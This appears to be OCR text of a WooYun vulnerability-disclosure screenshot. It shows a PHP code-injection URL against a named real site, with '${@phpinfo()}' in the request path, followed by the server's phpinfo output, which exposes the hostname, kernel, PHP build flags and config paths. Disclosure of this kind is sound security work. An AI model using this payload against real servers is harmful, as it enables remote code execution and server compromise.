 apps.stnts.com/?s=/abc/abc/abc/${@phpinfo()}
PHP Version 5.3.29
php
System
Linux B_WEBSQL1 2.6.32-279.5.2.el6.x86_64 #1 SMP Fri Aug 24 01:07:11 UTC 2012
x86_64
Build Date
Nov 14 2014 15:23:20
Configure
Command
'./configure' '--prefix=/webser/php53' '--enable-pcntl' '--enable-fpm' '--with-
config-file-path=/webser/php53/etc' '--with-mysql=mysqlnd' '--with-
mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--enable-mbstring' '--enable-soap'
'--enable-sockets' '--enable-zip' '--with-curl=/usr/local/curl7' '--with-
libxml-dir=/usr/local/libxml2' '--with-zlib-dir=/usr/local/zlib' '--with-
gd=/usr/local/gd2' '--with-jpeg-dir=/usr/local/jpeg-6' '--with-png-dir=/usr
/local/libpng' '--with-freetype-dir=/usr/local/freetype2' '--with-iconv-
dir=/usr/local/libiconv' '--with-mcrypt=/usr/local/libmcrypt'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/webser/php53/etc
Loaded
Configuration
File
/webser/php53/etc/php.ini
Scan this dir
for additional
.ini files
(none)
Additional .ini
files parsed
(none)
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
Build
API220090626,NTS
PHP Extension
Build
API20090626,NTS
Debug Build
no
Thread Safety
disabled
Zend Memory
Manager
enabled
Zend Multibyte
disabled
www.wooyun.org